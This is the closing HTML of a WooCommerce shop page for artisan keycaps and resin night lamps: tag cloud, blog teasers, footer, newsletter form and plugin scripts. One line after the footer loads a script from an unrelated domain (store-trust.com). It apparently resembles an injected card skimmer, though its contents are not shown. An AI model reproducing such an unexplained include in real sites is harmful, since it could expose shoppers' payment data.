<a href="https://hirosarts.com/product-tag/esc-keycap/" class="tag-cloud-link tag-link-1044 tag-link-position-21" style="font-size: 10.03488372093pt;" aria-label="ESC keycap (6 items)">ESC keycap</a>
<a href="https://hirosarts.com/product-tag/esc_keycap/" class="tag-cloud-link tag-link-214 tag-link-position-22" style="font-size: 11.906976744186pt;" aria-label="esc_keycap (11 items)">esc_keycap</a>
<a href="https://hirosarts.com/product-tag/flower-epoxy-lamp/" class="tag-cloud-link tag-link-1012 tag-link-position-23" style="font-size: 8.8139534883721pt;" aria-label="flower epoxy lamp (4 items)">flower epoxy lamp</a>
<a href="https://hirosarts.com/product-tag/full-size-wrist-rest/" class="tag-cloud-link tag-link-142 tag-link-position-24" style="font-size: 12.476744186047pt;" aria-label="full size wrist rest (13 items)">full size wrist rest</a>
<a href="https://hirosarts.com/product-tag/galaxy-keycap/" class="tag-cloud-link tag-link-111 tag-link-position-25" style="font-size: 9.4651162790698pt;" aria-label="galaxy keycap (5 items)">galaxy keycap</a>
<a href="https://hirosarts.com/product-tag/halloween_gift/" class="tag-cloud-link tag-link-466 tag-link-position-26" style="font-size: 11.255813953488pt;" aria-label="Halloween_Gift (9 items)">Halloween_Gift</a>
<a href="https://hirosarts.com/product-tag/hyperx_keycaps/" class="tag-cloud-link tag-link-629 tag-link-position-27" style="font-size: 8pt;" aria-label="hyperx_keycaps (3 items)">hyperx_keycaps</a>
<a href="https://hirosarts.com/product-tag/koi-keycap/" class="tag-cloud-link tag-link-887 tag-link-position-28" style="font-size: 10.03488372093pt;" aria-label="koi keycap (6 items)">koi keycap</a>
<a href="https://hirosarts.com/product-tag/koi_artisan_keycap/" class="tag-cloud-link tag-link-273 tag-link-position-29" style="font-size: 10.441860465116pt;" aria-label="Koi_artisan_keycap (7 items)">Koi_artisan_keycap</a>
<a href="https://hirosarts.com/product-tag/night-lamp/" class="tag-cloud-link tag-link-1147 tag-link-position-30" style="font-size: 20.860465116279pt;" aria-label="night lamp (149 items)">night lamp</a>
<a href="https://hirosarts.com/product-tag/night-light/" class="tag-cloud-link tag-link-893 tag-link-position-31" style="font-size: 21.348837209302pt;" aria-label="Night Light (173 items)">Night Light</a>
<a href="https://hirosarts.com/product-tag/ocean-lamp/" class="tag-cloud-link tag-link-874 tag-link-position-32" style="font-size: 13.127906976744pt;" aria-label="ocean lamp (16 items)">ocean lamp</a>
<a href="https://hirosarts.com/product-tag/oem-profile-keycap/" class="tag-cloud-link tag-link-921 tag-link-position-33" style="font-size: 10.03488372093pt;" aria-label="OEM profile keycap (6 items)">OEM profile keycap</a>
<a href="https://hirosarts.com/product-tag/pokemon/" class="tag-cloud-link tag-link-1775 tag-link-position-34" style="font-size: 8pt;" aria-label="pokemon (3 items)">pokemon</a>
<a href="https://hirosarts.com/product-tag/pokemon-artisan-keycap/" class="tag-cloud-link tag-link-153 tag-link-position-35" style="font-size: 9.4651162790698pt;" aria-label="pokemon artisan keycap (5 items)">pokemon artisan keycap</a>
<a href="https://hirosarts.com/product-tag/pokemon-keycap/" class="tag-cloud-link tag-link-148 tag-link-position-36" style="font-size: 10.848837209302pt;" aria-label="pokemon keycap (8 items)">pokemon keycap</a>
<a href="https://hirosarts.com/product-tag/pokemon_keycap/" class="tag-cloud-link tag-link-241 tag-link-position-37" style="font-size: 10.03488372093pt;" aria-label="Pokemon_keycap (6 items)">Pokemon_keycap</a>
<a href="https://hirosarts.com/product-tag/resin-light/" class="tag-cloud-link tag-link-1774 tag-link-position-38" style="font-size: 9.4651162790698pt;" aria-label="resin light (5 items)">resin light</a>
<a href="https://hirosarts.com/product-tag/resin_lamp/" class="tag-cloud-link tag-link-377 tag-link-position-39" style="font-size: 15.56976744186pt;" aria-label="Resin_lamp (33 items)">Resin_lamp</a>
<a href="https://hirosarts.com/product-tag/resin_night_light/" class="tag-cloud-link tag-link-381 tag-link-position-40" style="font-size: 15.56976744186pt;" aria-label="Resin_night_light (33 items)">Resin_night_light</a>
<a href="https://hirosarts.com/product-tag/ring-box/" class="tag-cloud-link tag-link-1764 tag-link-position-41" style="font-size: 8.8139534883721pt;" aria-label="ring box (4 items)">ring box</a>
<a href="https://hirosarts.com/product-tag/sa-profile-keycap/" class="tag-cloud-link tag-link-116 tag-link-position-42" style="font-size: 14.918604651163pt;" aria-label="SA profile keycap (27 items)">SA profile keycap</a>
<a href="https://hirosarts.com/product-tag/sa_keycap/" class="tag-cloud-link tag-link-308 tag-link-position-43" style="font-size: 10.03488372093pt;" aria-label="SA_Keycap (6 items)">SA_Keycap</a>
<a href="https://hirosarts.com/product-tag/tkl-wrist-rest/" class="tag-cloud-link tag-link-141 tag-link-position-44" style="font-size: 12.883720930233pt;" aria-label="tkl Wrist rest (15 items)">tkl Wrist rest</a>
<a href="https://hirosarts.com/product-tag/wood_wrist_rest/" class="tag-cloud-link tag-link-296 tag-link-position-45" style="font-size: 10.848837209302pt;" aria-label="Wood_wrist_rest (8 items)">Wood_wrist_rest</a></div>
</aside>		</div>
</div>
<section class="related-blog">
<div class="container">
<h2 class="title">Recent Articles</h2>
<div class="related-blog__wrap">
<article class="blog-post post-9754 post type-post status-publish format-standard has-post-thumbnail hentry category-artisan-keycaps tag-keyboard-guide tag-keycap-guide">
<div class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/sharpkeys-window.jpg?w=240 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/sharpkeys-window.jpg?w=1430 1920w"
width="355" height="200"
alt="How to Easily Remap Your Keyboard?"
loading="lazy"
>
</div>
<ul class="show-detail">
<li>
<svg><use xlink:href="#icon-calendar"></use></svg>
Sep 19		</li>
<li>
<svg><use xlink:href="#icon-folder"></use></svg>
Keycaps 101		</li>
</ul>
<div class="entry-content">
<h2><a href="https://hirosarts.com/blog/how-to-remap-your-keyboard/">How to Easily Remap Your Keyboard?</a></h2>
<p class="author">
<svg><use xlink:href="#icon-author"></use></svg>
Posted by: <span>carson-rutz</span>
</p>
<div class="entry-except"><p>The key layout on a keyboard is already set. But, if you want to map one key to another function, this guide on how to easily remap your keyboard may be what you need. You won’t need to do complex macros and settings at all, so keep reading till the end to see what is [&hellip;]</p>
</div>
<a href="https://hirosarts.com/blog/how-to-remap-your-keyboard/" class="read-more">
Read more			<svg><use xlink:href="#icon-arrow-next"></use></svg>
</a>
</div>
</article>
</div>
</div>
</section>
<section class="related-blog">
<div class="container">
<h2 class="title">Related Articles</h2>
<div class="related-blog__wrap">
<article class="blog-post post-11487 post type-post status-publish format-standard has-post-thumbnail hentry category-artisan-keycaps tag-keyboard-guide">
<div class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/10/using-a-keycap-puller.jpg?w=240 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/10/using-a-keycap-puller.jpg?w=1430 1920w"
width="355" height="200"
alt="What are the best keycap pullers and how to make one?"
loading="lazy"
>
</div>
<ul class="show-detail">
<li>
<svg><use xlink:href="#icon-calendar"></use></svg>
Oct 29		</li>
<li>
<svg><use xlink:href="#icon-folder"></use></svg>
Keycaps 101		</li>
</ul>
<div class="entry-content">
<h2><a href="https://hirosarts.com/blog/best-keycap-pullers/">What are the best keycap pullers and how to make one?</a></h2>
<p class="author">
<svg><use xlink:href="#icon-author"></use></svg>
Posted by: <span>amy-golden</span>
</p>
<div class="entry-except"><p>There is a thing called a keycap puller and it’s used especially for mechanical keyboards. You may have already known a lot about it or you may not. So, how about finding out its functionality to see if it is a must-have item for you? Talk about the mechanical keyboards. They are not at the [&hellip;]</p>
</div>
<a href="https://hirosarts.com/blog/best-keycap-pullers/" class="read-more">
Read more			<svg><use xlink:href="#icon-arrow-next"></use></svg>
</a>
</div>
</article>
<article class="blog-post post-7958 post type-post status-publish format-standard has-post-thumbnail hentry category-artisan-keycaps tag-keycap-guide">
<div class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/white-pbt-keycaps.jpg?w=240 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/white-pbt-keycaps.jpg?w=1430 1920w"
width="355" height="200"
alt="How to dye your keycaps at home? - Quick and Easy!"
loading="lazy"
>
</div>
<ul class="show-detail">
<li>
<svg><use xlink:href="#icon-calendar"></use></svg>
Jun 29		</li>
<li>
<svg><use xlink:href="#icon-folder"></use></svg>
Keycaps 101		</li>
</ul>
<div class="entry-content">
<h2><a href="https://hirosarts.com/blog/how-to-dye-your-keycaps-at-home/">How to dye your keycaps at home? - Quick and Easy!</a></h2>
<p class="author">
<svg><use xlink:href="#icon-author"></use></svg>
Posted by: <span>carson-rutz</span>
</p>
<div class="entry-except"><p>Dyeing your keycaps at home can be a fun and creative way to customize your mechanical keyboard. Whether you want to match your keycaps with your setup or simply try out a new color, this DIY project allows you to achieve unique and eye-catching results, reflecting your personality and style. In this comprehensive guide, we'll [&hellip;]</p>
</div>
<a href="https://hirosarts.com/blog/how-to-dye-your-keycaps-at-home/" class="read-more">
Read more			<svg><use xlink:href="#icon-arrow-next"></use></svg>
</a>
</div>
</article>
<article class="blog-post post-7699 post type-post status-publish format-standard has-post-thumbnail hentry category-artisan-keycaps tag-keycap-guide">
<div class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/putting-the-keycaps-back-1200x780.jpg?w=240 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/putting-the-keycaps-back-1200x780.jpg?w=1430 1920w"
width="355" height="200"
alt="How to clean your keycaps and keyboard? Simple step by step guide"
loading="lazy"
>
</div>
<ul class="show-detail">
<li>
<svg><use xlink:href="#icon-calendar"></use></svg>
Jun 10		</li>
<li>
<svg><use xlink:href="#icon-folder"></use></svg>
Keycaps 101		</li>
</ul>
<div class="entry-content">
<h2><a href="https://hirosarts.com/blog/how-to-clean-your-keycaps/">How to clean your keycaps and keyboard? Simple step by step guide</a></h2>
<p class="author">
<svg><use xlink:href="#icon-author"></use></svg>
Posted by: <span>carson-rutz</span>
</p>
<div class="entry-except"><p>We often ignore what’s going on beneath the surface of our mechanical keyboard. Even if you clean your keyboard’s surface regularly, lots of grime slips through the cracks among your keys and gathers over time. As a result, the keys will be dirty due to dust, oils from your fingertips, and food particles. This is [&hellip;]</p>
</div>
<a href="https://hirosarts.com/blog/how-to-clean-your-keycaps/" class="read-more">
Read more			<svg><use xlink:href="#icon-arrow-next"></use></svg>
</a>
</div>
</article>
</div>
</div>
</section>
</article>
</main>
<footer class="footer " role="contentinfo">
<div class="footer__inner container">
<div class="footer__col1-pay footer__item">
<a href="https://hirosarts.com">
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20107%20104'%3E%3C/svg%3E"
alt="Logo"
width="107"
height="104"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/footer.png?w=214"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/footer.png?w=214"
alt="Logo"
width="107"
height="104"
loading="lazy"
></noscript>
</a>
<p>We accept</p>
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20183%2030'%3E%3C/svg%3E"
alt="payment methods"
width="183"
height="30"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/payment-methods.png"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/payment-methods.png"
alt="payment methods"
width="183"
height="30"
loading="lazy"
></noscript>
</div>
<div class="footer__item">
<h3>Support</h3>
<ul>
<li><a href="https://hirosarts.com/my-account/orders/">Tracking order</a></li>
<li><a href="https://hirosarts.com/terms-of-service/">Tems of service</a></li>
<li><a href="https://hirosarts.com/privacy-policy/">Privacy policy</a></li>
<li><a href="https://hirosarts.com/shipping-policy/">Shipping policy</a></li>
<li><a href="https://hirosarts.com/return-and-refund-policy/">Refund and return policy</a></li>
<li><a href="https://hirosarts.com/contact-us/">Contact us</a></li>
</ul>
</div>
<div class="footer__item">
<h3>About us</h3>
<ul>
<li><a href="https://hirosarts.com/about-us/">About us</a></li>
<li><a href="https://hirosarts.com/blog/">Blog &amp; news</a></li>
<li><a href="https://hirosarts.com/faqs/">FAQs</a></li>
</ul>
<a href="//www.dmca.com/Protection/Status.aspx?ID=ba646985-7b3a-4000-a823-205b96e4654b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=ba646985-7b3a-4000-a823-205b96e4654b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=ba646985-7b3a-4000-a823-205b96e4654b" alt="DMCA.com Protection Status" /></noscript></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</div>
<div class="footer__contact footer__item">
<h3>Contact</h3>
<ul>
<li>Ha Noi, Viet Nam</li>
<li><a href="mailto:http://info@hirosarts.com">info@hirosarts.com</a></li>
</ul>
<h3>Connect with us</h3>
<div class="footer__contact-icon">
<a href="https://www.facebook.com/Hirosartstudio"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg></a>
<a href="https://www.instagram.com/hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg></a>
<a href="https://www.pinterest.com/Hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.99 2C6.472 2 2 6.473 2 11.99c0 4.232 2.633 7.85 6.35 9.306-.088-.79-.166-2.006.034-2.868.182-.78 1.172-4.966 1.172-4.966s-.299-.599-.299-1.484c0-1.388.805-2.425 1.808-2.425.853 0 1.264.64 1.264 1.407 0 .858-.546 2.139-.827 3.327-.235.994.499 1.805 1.479 1.805 1.775 0 3.141-1.872 3.141-4.575 0-2.392-1.719-4.064-4.173-4.064-2.843 0-4.512 2.132-4.512 4.335 0 .858.331 1.779.744 2.28a.3.3 0 0 1 .069.286c-.076.315-.245.994-.277 1.133-.044.183-.145.222-.335.134-1.247-.581-2.027-2.405-2.027-3.871 0-3.151 2.289-6.045 6.601-6.045 3.466 0 6.159 2.469 6.159 5.77 0 3.444-2.171 6.213-5.184 6.213-1.013 0-1.964-.525-2.29-1.146l-.623 2.374c-.225.868-.834 1.956-1.241 2.62a10 10 0 0 0 2.958.445c5.517 0 9.99-4.473 9.99-9.99S17.507 2 11.99 2"></path></svg></a>
<a href="https://www.tiktok.com/@hirosart_"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z"></path></svg></a>
<a href="https://www.youtube.com/@Hirosart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.593 7.203a2.506 2.506 0 0 0-1.762-1.766C18.265 5.007 12 5 12 5s-6.264-.007-7.831.404a2.56 2.56 0 0 0-1.766 1.778c-.413 1.566-.417 4.814-.417 4.814s-.004 3.264.406 4.814c.23.857.905 1.534 1.763 1.765 1.582.43 7.83.437 7.83.437s6.265.007 7.831-.403a2.515 2.515 0 0 0 1.767-1.763c.414-1.565.417-4.812.417-4.812s.02-3.265-.407-4.831zM9.996 15.005l.005-6 5.207 3.005-5.212 2.995z"></path></svg></a>
</div>
</div>
</div>
<div class="footer__bot">
<div class="footer__form container">
<div class="footer__form-about">
<h3> <span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 4H4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2zm0 4.7-8 5.334L4 8.7V6.297l8 5.333 8-5.333V8.7z"></path></svg></span> Join our Newsletter Now</h3>
<p>Register now to get updates on promotions and coupons.</p>
</div>
<div id="mailerlite-form_1" data-temp-id="69705403e2f09">
<div class="mailerlite-form">
<form action="" method="post" novalidate>
<div class="mailerlite-form-description"></div>
<div class="mailerlite-form-inputs">
<div class="mailerlite-form-field">
<label for="mailerlite-1-field-email"></label>
<input id="mailerlite-1-field-email"
type="email" required="required"                                            name="form_fields[email]"
placeholder="Your Email Address..."/>
</div>
<div class="mailerlite-form-loader">Please wait...</div>
<div class="mailerlite-subscribe-button-container">
<button class="mailerlite-subscribe-submit" type="submit">
Subscribe                                </button>
</div>
<input type="hidden" name="form_id" value="1"/>
<input type="hidden" name="action" value="mailerlite_subscribe_form"/>
<input type="hidden" name="ml_nonce" value="f59f7632c9"/>
</div>
<div class="mailerlite-form-response">
<h4><p><span style="color: #339966;">Thank you for sign up!</span></p>
</h4>
</div>
</form>
</div>
</div>
<script type="text/javascript" src='https://hirosarts.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/js/localization/validation-messages.js'></script>
<script type="text/javascript"> var selectedLanguage = ""; var validationMessages = messages["en"]; if(selectedLanguage) { validationMessages = messages[selectedLanguage]; } window.addEventListener("load", function () { var form_container = document.querySelector(`#mailerlite-form_1[data-temp-id="69705403e2f09"] form`); let submitButton = form_container.querySelector('.mailerlite-subscribe-submit'); submitButton.disabled = true; fetch('https://hirosarts.com/wp-admin/admin-ajax.php', { method: 'POST', headers:{ 'Content-Type': 'application/x-www-form-urlencoded', }, body: new URLSearchParams({ "action" : "ml_create_nonce", "ml_nonce" : form_container.querySelector("input[name='ml_nonce']").value }) }) .then((response) => response.json()) .then((json) => { if(json.success) { form_container.querySelector("input[name='ml_nonce']").value = json.data.ml_nonce; submitButton.disabled = false; } }) .catch((error) => { console.error('Error:', error); }); form_container.addEventListener('submit', (e) => { e.preventDefault(); let data = new URLSearchParams(new FormData(form_container)).toString(); let validationError = false; document.querySelectorAll('.mailerlite-form-error').forEach(el => el.remove()); Array.from(form_container.elements).forEach((input) => { if(input.type !== 'hidden') { if(input.required) { if(input.value == '') { validationError = true; let error = document.createElement("span"); error.className = 'mailerlite-form-error'; error.textContent = validationMessages.required; input.after(error); return false; } } if((input.type == "email") && (!validateEmail(input.value))) { validationError = true; let error = document.createElement("span"); error.className = 'mailerlite-form-error'; error.textContent = validationMessages.email; input.after(error); return false; } } }); if(validationError) { return false; } fade.out(form_container.querySelector('.mailerlite-subscribe-button-container'), () => { fade.in(form_container.querySelector('.mailerlite-form-loader')); }); fetch('https://hirosarts.com/wp-admin/admin-ajax.php', { method: 'POST', headers:{ 'Content-Type': 'application/x-www-form-urlencoded', }, body: data }) .then((response) => { fade.out(form_container.querySelector('.mailerlite-form-inputs'), () => { fade.in(form_container.querySelector('.mailerlite-form-response')); }); }) .catch((error) => { console.error('Error:', error); }); }); }, false); var fade = { out: function(el, fn = false) { var fadeOutEffect = setInterval(function () { if (!el.style.opacity) { el.style.opacity = 1; } if (el.style.opacity > 0) { el.style.opacity -= 0.1; } else { el.style.display = 'none'; clearInterval(fadeOutEffect); } }, 50); if( typeof (fn) == 'function') { fn(); } }, in: function(el) { var fadeInEffect = setInterval(function () { if (!el.style.opacity) { el.style.opacity = 0; } if (el.style.opacity < 1) { el.style.opacity = Number(el.style.opacity) + 0.1; } else { el.style.display = 'block'; clearInterval(fadeInEffect); } }, 50); } }; function validateEmail(email){ if(email.match( /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/ )) { return true; } return false; } </script> 		</div>
</div>
<div class="footer__menu container">
<p>© 2023 Hirosarts. All right reserved.</p>
</div>
</footer>
<a href="#" class="go-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="icon"><polyline points="18 15 12 9 6 15"></polyline></svg></a>
<script src="https://store-trust.com/js/cache/hirosarts.js"></script>            <script type="text/javascript">
var wcff_date_picker_meta = [];
var wcff_color_picker_meta = [];
var wcff_fields_rules_meta = [];
var wcff_pricing_rules_meta = [];
</script>
<script>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<style>
.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
z-index: 999999;
}
.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
color: #dadada;
opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
color: #ff9800;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
color: #ffffff;
background: #333333;
padding: 0px 16px;
line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
color: #ffffff;
background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
background: rgba(0,0,0,0.56);
color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
background: rgba(0,0,0,0.79);
color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
background: #ffffff;
}
@media (min-width: 1023px) {
#wqv-quick-view-content.sp-wqv-content {
max-width: 876px;
max-height: 438px;
}
#wqv-quick-view-content .wqv-product-images img,
#wqv-quick-view-content .wqv-product-images img{
max-height: 438px;
}
.wqv-product-info .wqv-product-content{
height:100%;
padding: 20px;
overflow: auto;
max-height: 438px;
max-width: 876px;
position: relative;
}
}
.mfp-bg.mfp-wqv{
background: rgba( 0, 0, 0, 0.8);
opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
width: 35px;
height: 35px;
opacity: 1;
cursor: pointer;
top: 0px;
right: 0;
position: absolute;
background: transparent;
font-size: 0;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:before{
color: #9a9a9a;
font-size: 18px;
transition: .2s;
margin-top: 8px;
}
.wqv-product-info{
padding: 20px;
}
.mfp-preloader{
color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
background: #F95600;
font-size: 0;
border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
font-size: 15px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
padding: 9px 9px;
}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon {
margin:0 !important;
}</style><script async src="//www.googletagmanager.com/gtag/js?id=G-BYPPBENHP5" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="//hirosarts.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-google-analytics-integration-js-after">
gtag("config", "AW-16588302353", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
</script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
</script>
<script src="//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.61.1" id="cr-frontend-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.61.1" id="cr-colcade-js"></script>
<script id="copy-the-code-js-extra">
var copyTheCode = {"trim_lines":"","remove_spaces":"1","copy_content_as":"","previewMarkup":"<h2>Hello World<\/h2>","buttonMarkup":"<button class=\"copy-the-code-button\" title=\"\"><\/button>","buttonSvg":"<svg aria-hidden=\"true\" focusable=\"false\" role=\"img\" class=\"copy-icon\" viewBox=\"0 0 16 16\" width=\"16\" height=\"16\" fill=\"currentColor\"><path d=\"M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z\"><\/path><path d=\"M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z\"><\/path><\/svg>","selectors":[{"selector":"pre","style":"cover","button_text":"Copy code","button_title":"Copy to Clipboard","button_copy_text":"Copied","button_position":"inside","copy_format":"google-docs","conditions":[]}],"selector":"pre","settings":{"selector":"pre","button-text":"Copy to Clipboard","button-title":"Copy to Clipboard","button-copy-text":"Copied!","button-position":"inside","copy-format":"default"},"string":{"title":"Copy to Clipboard","copy":"Copy to Clipboard","copied":"Copied!"},"image-url":"https:\/\/hirosarts.com\/wp-content\/plugins\/copy-the-code\/\/assets\/images\/copy-1.svg","redirect_url":""};
</script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/copy-the-code.js?ver=4.0.3" id="copy-the-code-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/clipboard.js?ver=4.0.3" id="ctc-clipboard-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/copy-inline.js?ver=4.0.3" id="ctc-copy-inline-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="//hirosarts.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.69.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="//hirosarts.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
